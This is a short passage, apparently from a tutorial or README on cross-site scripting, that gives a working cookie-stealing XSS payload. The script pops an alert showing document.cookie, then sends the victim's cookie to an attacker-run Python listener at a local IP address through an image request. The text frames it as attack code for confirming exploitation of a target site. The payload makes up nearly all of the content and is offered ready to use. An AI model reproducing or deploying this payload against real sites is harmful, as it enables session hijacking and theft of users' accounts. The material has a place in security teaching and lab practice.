 1. alert() Before Stealing the Cookie
Run this version of the attack code if you want to see the cookie in a JS alert() as confirmation that the injection is successfully exploiting
the vulnerability on the target site. Note that the cookie will not upload to your Python listener until the victim closes the JS alert() dialog.
<script>
alert(document.cookie);
var i=new Image;
i.src="http://192.168.0.18:8888/?"+document.cookie;
</script>